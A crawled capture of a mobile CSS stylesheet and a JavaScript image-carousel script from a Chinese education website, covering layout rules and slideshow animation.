.mfootbar li{width:100%; text-align:center; border-right: #fff solid 1px; position: relative; color:#fff; position:relative;}
.mfootbar li:last-child{border:none;}
.mfootbar li:after{position: absolute; content: ""; width: 0; height: 0; border:transparent solid 5px; border-left-color: #fff; right: 0; bottom: 0;transform: rotate(45deg);-webkit-transform: rotate(45deg);}
.mfootbar li dl{position:absolute; width:100%; height:auto; bottom:40px; background-color:#E53E40; border:1px solid #fff; box-sizing:border-box; border-radius:3px;  display:none}
.mfootbar li dl dd{text-align:center; width:90%; padding:0; margin:0; padding:3px 0; border-bottom:1px solid #ccc; margin:0 auto;}
.mfootbar li dl dd:last-child{border-bottom:0}
.mfootbar li dl dd a{color:#fff}	
.w{width:100%}
.w_wz{width:100%;display:none}
.xinwen{display:none}
.globa-nav{height:auto !important}
.globa-nav .allMenu {line-height:none;padding-left:0; width:100%;}
.w:after{display:block; clear:both; content:'';}
.globa-nav .allMenu ul li {float:none;display:inline-block;font-weight: normal;vertical-align: top;transition: all .2s ease-in-out;position: relative;width:inherit;flex:1; font-size:14px;}
.globa-nav .allMenu ul li:nth-child(3){display:none}
.globa-nav .allMenu ul{display:flex}
.no_subject{display:none}
.majorIndexCur, .schoolIndexCur {display:none;}
.cat {width:100%;}
.cat .list{width:49%;margin-right:0;margin-bottom:0;margin-top:10px;}
.cat .list:nth-child(2n){margin-left:2%}
.cat .goods .list .img, .cat .goods .list img {width:100%;height: 145px;}
.cat .goods {min-height:inherit;}
.indexNewsBox{display:block;}
.indexNewsBox .indexNews{flex:none; margin-bottom:10px;}
.indexNewsBox .indexNews:first-child{margin-right:0}
.indexNewsBox .indexNews:last-child{margin-left:0}
.listNewsBox{display:block;}
.listNewsBox .indexNews{margin-bottom:10px; width:100%; float:none !important;}
.zhuanye93{width: 100%;margin-top:0;}
.zhuanye93 li{width: 95%;}
.zhuanye-text p{width: 170px;}
.sort{display:none}
.sonTypename ul li {margin: 3px 5px;}
.plist {margin-top: 0;}
.sonTypename {margin-bottom:5px;}
.page-header .topArea,.page-header .topArea .btMap,.page-header .key,.tel{display:none}
.page-header{height:auto}
.plist .tit3{height:25px; border:none; border-bottom:1px solid #f5f5f5;}
.plist .tit3 span{display:block !important; line-height:25px; height:25px;margin-top:0; background:none; color:#e10217; width:100px;}
.plist .tit3 span a{color:#e10217; display:inline-block; position:relative; height:25px; padding-left:8px; font-size:16px;}
.plist .tit3 span a:before{display:block; content:''; position:absolute; left:0; top:0; background-color:#e10217; width:4px; height:20px;}
.tit3 .moren {margin:0; margin-right:10px;}
.schoolnav-p{margin-bottom:15px}
.schoolnav-p li{width: 25%;float: left;list-style: none;text-align: center;line-height: 20px;padding:5px 0;font-size: 14px;color:black;margin-bottom:10px;}
.schoolnav-p img{width: 40px;height: 40px;border-radius: 5px;}
.schoolact-p a{color: red !important;}
.schoolnav-p a{text-decoration: none;color: black;}
.schoolnav-p{margin-top:10px;}
.page-header{padding:0}
.page-header .logo a{height:56px}
.globa-nav .allMenu ul li{display:none}
.globa-nav .allMenu ul li:first-child{display:block}
.globa-nav .allMenu ul li:first-child+li{display:block}
.globa-nav .allMenu ul li:first-child+li+li{display:block}
.globa-nav .allMenu ul li:first-child+li+li+li{display:block}
.globa-nav .allMenu ul li:first-child+li+li+li+li{display:block}
.globa-nav .allMenu ul li:last-child{display:none}
/*广告*/
.ad_article{width:100%}
.ad_article ul:first-child{width:100%; float:none;}
.ad_article ul:first-child li{width:49%; margin-left:2%}
.ad_article ul:first-child li:last-child{display:none;}
.ad_article ul:last-child{width:100%; float:none; display:none;}
.ad_list{width:96% !important; margin:0 auto; clear:both; padding:0;}
.ad_list ul li{float:left; width:49%; margin-left:2%; margin-top:5px;}
.ad_list ul li:first-child+li+li,.ad_list ul li:first-child+li+li+li{display:none}

}
	

--- FILE ---
content_type: application/javascript
request_url: https://www.scdazhuan.com/skin/js/wapgundong.js
body_size: 742
content:
function getStyle(obj,name)
{
	if(obj.currentStyle)
	{
		return obj.currentStyle[name]
	}
	else
	{
		return getComputedStyle(obj,false)[name]
	}
}

function getByClass(oParent,nClass)
{
	var eLe = oParent.getElementsByTagName('*');
	var aRrent  = [];
	for(var i=0; i<eLe.length; i++)
	{
		if(eLe[i].className == nClass)
		{
			aRrent.push(eLe[i]);
		}
	}
	return aRrent;
}

function startMove(obj,att,add)
{
	clearInterval(obj.timer)
	obj.timer = setInterval(function(){
	   var cutt = 0 ;
	   if(att=='opacity')
	   {
		   cutt = Math.round(parseFloat(getStyle(obj,att)));
	   }
	   else
	   {
		   cutt = Math.round(parseInt(getStyle(obj,att)));
	   }
	   var speed = (add-cutt)/4;
	   speed = speed>0?Math.ceil(speed):Math.floor(speed);
	   if(cutt==add)
	   {
		   clearInterval(obj.timer)
	   }
	   else
	   {
		   if(att=='opacity')
		   {
			   obj.style.opacity = (cutt+speed)/100;
			   obj.style.filter = 'alpha(opacity:'+(cutt+speed)+')';
		   }
		   else
		   {
			   obj.style[att] = cutt+speed+'px';
		   }
	   }
	   
	},30)
}

  window.onload = function()
  {
	  var oDiv = document.getElementById('playBox');
	  var oPre = getByClass(oDiv,'pre')[0];
	  var oNext = getByClass(oDiv,'next')[0];
	  var oUlBig = getByClass(oDiv,'oUlplay')[0];
	  var aBigLi = oUlBig.getElementsByTagName('li');
	  var oDivSmall = getByClass(oDiv,'smalltitle')[0]
	  var aLiSmall = oDivSmall.getElementsByTagName('li');
	  
	  function tab()
	  {
	     for(var i=0; i<aLiSmall.length; i++)
	     {
		    aLiSmall[i].className = '';
	     }
	     aLiSmall[now].className = 'thistitle'
	     startMove(oUlBig,'left',-(now*aBigLi[0].offsetWidth))
	  }
	  var now = 0;
	  for(var i=0; i<aLiSmall.length; i++)
	  {
		  aLiSmall[i].index = i;
		  aLiSmall[i].onclick = function()
		  {
			  now = this.index;
			  tab();
		  }
	 }
	  oPre.onclick = function()
	  {
		  now--
		  if(now ==-1)
		  {
			  now = aBigLi.length;
		  }
		   tab();
	  }
	   oNext.onclick = function()
	  {
		   now++
		  if(now ==aBigLi.length)
		  {
			  now = 0;
		  }
		  tab();
	  }
	  var timer = setInterval(oNext.onclick,5000) //滚动间隔时间设置
	  oDiv.onmouseover = function()
	  {
		  clearInterval(timer)
	  }
	   oDiv.onmouseout = function()
	  {
		  timer = setInterval(oNext.onclick,5000) //滚动间隔时间设置
	  }
  }